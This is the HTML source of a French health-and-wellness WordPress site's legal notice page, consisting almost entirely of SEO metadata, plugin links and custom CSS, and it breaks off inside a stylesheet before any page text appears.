

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nadc-usa.org/mentions-legales
body_size: 15692
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mentions Légales - nadc-usa</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - nadc-usa" />
	<meta property="og:url" content="https://nadc-usa.org/mentions-legales" />
	<meta property="og:site_name" content="nadc-usa" />
	<meta property="article:modified_time" content="2023-08-30T19:01:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nadc-usa.org/mentions-legales","url":"https://nadc-usa.org/mentions-legales","name":"Mentions Légales - nadc-usa","isPartOf":{"@id":"https://nadc-usa.org/#website"},"datePublished":"2023-07-12T08:49:19+00:00","dateModified":"2023-08-30T19:01:25+00:00","breadcrumb":{"@id":"https://nadc-usa.org/mentions-legales#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://nadc-usa.org/mentions-legales"]}]},{"@type":"BreadcrumbList","@id":"https://nadc-usa.org/mentions-legales#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nadc-usa.org/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://nadc-usa.org/#website","url":"https://nadc-usa.org/","name":"nadc-usa","description":"&quot;Santé et Bien-être à Portée de Clic.&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nadc-usa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nadc-usa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnadc-usa.org%2Fmentions-legales" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nadc-usa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnadc-usa.org%2Fmentions-legales&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nadc-usa.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://nadc-usa.org/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='oxygen-css' href='https://nadc-usa.org/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://nadc-usa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://nadc-usa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nadc-usa.org/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nadc-usa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nadc-usa.org/?p=5' />
<meta name="robots" content="noarchive"><link rel="icon" href="https://nadc-usa.org/wp-content/uploads/2023/10/cropped-apeyixo2.1-fotor-20231023105427-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nadc-usa.org/wp-content/uploads/2023/10/cropped-apeyixo2.1-fotor-20231023105427-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nadc-usa.org/wp-content/uploads/2023/10/cropped-apeyixo2.1-fotor-20231023105427-180x180.png" />
<meta name="msapplication-TileImage" content="https://nadc-usa.org/wp-content/uploads/2023/10/cropped-apeyixo2.1-fotor-20231023105427-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#_posts_grid-359-46 > .oxy-posts {
    grid-column-gap: 0.6px !important;
}

#_posts_grid-352-46 > .oxy-posts {
    grid-template-columns: auto !important;
}

.post-categories li a:nth-child(1) {
    border-radius: 0px !important;
}

div#div_block-296-690 .oxy-post {
    margin-bottom: 1em !important;
}

.oxy-post.rocket-lazyload.entered.lazyloaded {
    height: 100% !important;
}

#_posts_grid-48-28 > .oxy-posts {
    grid-auto-rows: auto !important;
}
.oxy-easy-posts-pages {
    display: none;
}

span#span-37-29 a {
    color: #fff;
}

.ftr-img img {
    width: 100%;
    height: auto;
}

.archive h1 a {
    color: #1082ce;
}

a.oxy-read-more {
    background: #1082ce !important;
    color: #fff !important;
    border: 0px !important;
    margin-top: 25px;
    font-size: 12px !important;
}
.oxy-post-image-fixed-ratio, .oxy-post-image, .oxy-post-image .custom-content, .oxel_dynamicslider__container, .oxygen-body img, .radius_bloc, .oxy-post-padding {
    border-radius: 10px;
}



/*section 1*/
#_posts_grid-120-73 > .oxy-posts {
    grid-template-columns: auto !important;
}

div#_posts_grid-352-46 .oxy-post-image-overlay {
   padding: 25rem 2rem 0rem 1rem !important;
    height: 504px;
    align-items: start;
}

.custom-ctn h2 {text-align: left;padding-bottom: 15px;}



ul.post-categories li {
    list-style: none;
    display: inline-block;
}

ul.post-categories li a {
    background: #80cc28;
    color: #000;
    padding: 5px;
}

ul.post-categories {
    padding: 0;
    margin: 0;
}

div#div_block-111-73 {
    position: relative;
    padding:0px;
}

div#div_block-112-73 {
    padding: 0;
}

div#new_columns-350-46 .wp-category {
    position: absolute;
    left: 16px;
    bottom: 156px;
}

div#div_block-353-46 .oxy-post-image-overlay {
    height: 250px;
    padding: 110px 0px 0px 20px;
}


#_posts_grid-352-46 > .oxy-posts {
    grid-template-columns: auto !important;
    margin-right: -34px;
}

#_posts_grid-120-73 > .oxy-posts {
    gap: 1px !important;
}

#_posts_grid-126-73 > .oxy-posts {
    gap: 1px !important;
}

#_posts_grid-122-73 > .oxy-posts {
    gap: 0px !important;
}

#_posts_grid-128-73 > .oxy-posts {
    gap: 0px !important;
}
/*fin section 1*/
/*section 2*/

#_posts_grid-142-73 .oxy-post {
    width: 100% !important;
}

div#_posts_grid-142-73 {
    position: relative;
}

#_posts_grid-272-690 .oxy-post {
    margin-bottom: 1rem !important;
	align-items:start !important;
}

.left-img .oxy-post-image-fixed-ratio {
    padding-bottom: 55% !important;
}

#_posts_grid-281-690 .oxy-post {
    width: 100% !important;
}

#_posts_grid-281-690 .oxy-post-image-fixed-ratio {
    padding-bottom: 55% !important;
}

div#div_block-140-73 .wp-category {
    position: absolute;
    left: 6px;
    top: 36%;
}

div#_posts_grid-142-73 ul.post-categories li a {
    color: #000;
    padding: 5px;
    border-radius: 0px 0px 0px 10px;
}

div#div_block-140-73 .wp-category a.oxy-post-image {background: none;}

#_posts_grid-142-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 55% !important;
}

div#div_block-141-73 .oxy-post {
    width: 100%;
}

div#div_block-141-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 63% !important;
}

div#div_block-141-73 .wp-category {
    position: absolute;
    top: 20px;
    left: 6px;
}

.wp-category a.oxy-post-image {
    background: none !important;
}

#_posts_grid-148-73 .oxy-post {margin-bottom: 0px !important;}

#_posts_grid-150-73 .oxy-post {
    margin-bottom: 0px !important;
}

.custom-date {
    font-size: 12px !important;
}

/*fin section 2*/
/*section 3*/
#_posts_grid-176-73 .oxy-post {
    width: 100% !important;
}

#_posts_grid-182-73 .oxy-post {
    width: 100% !important;
}

#_posts_grid-187-73 .oxy-post {
    width: 100%;
}

div#div_block-175-73 .wp-category {
    position: absolute;
    top: 194px;
    left: 6px;
}
div#div_block-175-73 ul.post-categories a {
    border-radius: 0px 0px 0px 10px;
}

#_posts_grid-176-73 .oxy-post {
    margin-bottom: 0em !important;
}

#_posts_grid-281-690 .oxy-post {
    margin-bottom: 0em !important;
}

#_posts_grid-278-690 .oxy-post {
    margin-bottom: 1em !important;
}

#_posts_grid-176-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 55% !important;
}

div#div_block-280-690 {
    position: relative;
}

#_posts_grid-281-690 .wp-category {
    position: absolute;
    top: 191px;
    left: 6px;
}

#_posts_grid-281-690 ul.post-categories a {
    border-radius: 0px 0px 0px 10px;
}

#_posts_grid-282-690 .oxy-post {
    margin-bottom: 1em !important;
}

div#div_block-177-73 .wp-category {
    position: absolute;
    top: 19px;
    left: 6px;
}

#_posts_grid-182-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 50% !important;
}

#_posts_grid-187-73 .oxy-post {
    width: 100% !important;
}

#_posts_grid-187-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 50% !important;
}

#_posts_grid-182-73 .oxy-post {
    margin-bottom: 0px !important;
}

/*fin section 3*/
/*fin section 4*/

#_posts_grid-210-73 .oxy-post {
    width: 100% !important;
    padding:0px !important;
    border-radius:10px;
}

#div_block-209-73 .wp-category {
    position: absolute;
    top: 25px;
    left: -9px;
}

.custom-content {
    padding: 20px 20px 0px  20px;
}

div#div_block-218-73 .oxy-post {
    width: 100%;
 
    padding: 0px !important;
    border-radius:10px;
}

div#div_block-218-73 .custom-content {
    padding: 20px 20px 20px 20px;
}

#_posts_grid-219-73 .oxy-post {
    margin-bottom: 0px !important;
}

/*fin section 4*/
/*section 5*/
div#div_block-225-73 .wp-category {
    position: relative;
    top: -252px;
    left: -10px;
}

div#div_block-225-73 h2 {
    text-align: center;
}

li#sp_widget_post_slider-2 {
    position: relative;
    width: 100%;
}

.slick-slide img {
    width: 100%;
    height: 500px;
    object-fit: cover;
}
/*fin section 5*/
aside li {
    list-style: none;
}

li#search-2 h2.widgettitle:after {
    content: '';
    width: 100%;
    height: 2px;
    background: #000000;
    position: absolute;
    top: 75px;
    left: 20px;
}


li#recent-posts-widget-with-thumbnails-2 h2.widgettitle:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    left: 35px;
    top: 54px;
}

li#media_gallery-2 {
    position: relative;
}

li#media_gallery-2 h2.widgettitle:after {
    content: '';
    background: #000;
    height: 2px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 56px;
}

li#recent-posts-widget-with-thumbnails-2 {
    position: relative;
}

aside {
    position: relative;
}


h2.widgettitle {
    text-transform: uppercase;
    font-size: 16px;
    color: #2b2c28;
    margin-bottom:20px;
}

li#sp_widget_post_slider-2 {
    margin-top: 30px;
}

input#s {
    height: 40px;
      width:170px;
}

h2.widgettitle {
   margin-top: 30px;
    background: #000;
    color: #fff;
    width: 55%;
    padding: 0px 5px;
}

input#searchsubmit {
    padding: 10px 16px;
    border: 0;
    background: #183e9f;
    color: #fff;
}

li#sp_widget_post_slider-2 h2.widgettitle:after {
   content: '';
    width: 100%;
    height: 3px;
    background: #000000;
    position: absolute;
    top: 76px;
    left: 20px;
}

.wps-caption {
       text-align: center;
    border-radius: 0px 0px 10px 10px;
}

.entered.lazyloaded {
    border-radius: 10px;
}

a.oxy-post-image {
    border-radius: 10px;
}

div#div_block-218-73 .entered.lazyloaded {
    border-radius: 10px 10px 10px 10px;
}

div#_posts_grid-287-690 .wp-category {
    position: relative;
    top: -42px;
}

div#_posts_grid-287-690 ul.post-categories a {
    border-radius: 0px 0px 0px 10px;
}

.grid-img .oxy-post {
    width: 100% !important;
}

.grid-img .wp-category {
    position: absolute;
    top: 359px;
    left: 6px;
}

.grid-img ul.post-categories a {
    border-radius: 0px 0px 0px 10px;
}

.img-left-big .oxy-post-image-fixed-ratio {
    padding-bottom: 50% !important;
}

#_posts_grid-302-690 .oxy-post {
    align-items: start !important;
    margin-bottom: 2em !important;
}

.oxy-post-image-overlay {
    border-radius: 10px;
}

nav.oxel-breadcrumb ul.post-categories li a {
    background: no-repeat;
    color: #000;
    position: relative;
    top: -3px;
}

.archive .oxy-post {
    width: 100% !important;
    padding:0px !important;
    border-bottom: 1px solid #dddddd;
}

.archive .wp-category {
    position: relative;
    left: -10px;
    bottom: 45px;
}

.custom-feature img.entered.lazyloaded {
    width: 100%;
    height: 600px;
    object-fit: cover;
}

.single input#searchsubmit {
    padding: 10px 6px;
}

div#_posts_grid-210-73 .entered.lazyloaded {
    border-radius: 10px 10px 0px 0px;
}



li#custom_html-3 h2.widgettitle:after {
    content: '';
    width: 50%;
    height: 5px;
    background: #dddddd;
    position: absolute;
    top: 8px;
    left: 123px;
}

li#custom_html-3 {
    position: relative;
    margin-top: 30px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    height: 40px;
    width: 100%;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #33bc7e;
    color: #fff;
    border: 0px;
    padding: 5px 25px;
}

#rpwwt-recent-posts-widget-with-thumbnails-2 img {
    width: 100px;
    height: 75px;
    object-fit: cover;
}

span.rpwwt-post-title {
    font-size: 14px;
    color: #000;
    font-weight: 600;
}

div#div_block-331-46 .oxy-post {
    width: 100% !important;
}

div#div_block-331-46 .wp-category {
    position: relative;
    top: -41px;
    left: -10px;
}


div#div_block-331-46 ul.post-categories a {
    border-radius: 0px 0px 0px 10px;
}

#_posts_grid-326-46 .oxy-post {
    margin-bottom: 1em !important;
    align-items: start !important;
}

#_posts_grid-347-46 .oxy-post {
    margin-bottom: 1em !important;
    align-items: start !important;
}

label.wp-block-search__label {
    background: #000;
    color: #fff;
    padding:0px 6px;
}

label.wp-block-search__label:after {
    content: '';
    width: 100% !important;
    height: 2px;
    background: black;
    position: absolute;
    top: 42px;
    left: 20px;
}

h2.widgettitle:after{
        content: '';
    width: 85% !important;
    height: 2px;
    background: black;
    position: absolute;
    top: 157px;
    left: 20px;
}

.wp-block-search__inside-wrapper {
    margin-top: 20px;
}

a#link-94-31 {
    background: #000;
}

#div_block-334-46 {
    width: 50%;
    margin-bottom: 17px;
}

div#text_block-36-29 {
    font-size: 12px;
    background-color: #1e73be;
    padding-left: 6px;
    padding-right: 6px;
    color: #fff;
}

/*mobile*/
@media (max-width: 500px){
    div#_posts_grid-352-46 .oxy-post-image-overlay {
     height: 572px;
}
    div#div_block-225-73 .wp-category {
  display:none;
}
    .archive .wp-category {
    display:none;
}
    div#new_columns-48-38 {
    margin-left: 0px;
    padding-right: 20px;
    padding-left: 20px;
}
    picture#image-97-31 img {
    width: 220%;
    height: auto;
}
    li#search-2 h2.widgettitle:after {
    width: 87%;
}
    .grid-img .wp-category {
    position: absolute;
    top: 239px;
    left: 6px;
}
    #_posts_grid-281-690 .wp-category {
    top: 124px;
}
    div#div_block-175-73 .wp-category {
